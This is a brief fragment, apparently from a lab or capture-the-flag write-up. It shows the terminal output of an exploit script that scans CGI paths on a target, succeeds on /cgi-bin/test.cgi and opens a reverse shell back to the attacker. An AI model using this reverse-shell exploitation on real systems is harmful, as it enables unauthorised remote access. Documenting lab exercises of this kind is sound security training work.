 $python2 exploit.py payload=reverse rhost=10.10.59.112 lhost= lport=4444
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-sys/entropysearch.cgi
[*] 404 on : /cgi-sys/entropysearch.cgi
[-] Trying exploit on : /cgi-sys/defaultwebpage.cgi
[*] 404 on : /cgi-sys/defaultwebpage.cgi
[-] Trying exploit on : /cgi-mod/index.cgi
[*] 404 on : /cgi-mod/index.cgi
[-] Trying exploit on : /cgi-bin/test.cgi
[!] Successfully exploited
[!] Incoming connection from 10.10.59.112
10.10.59.112>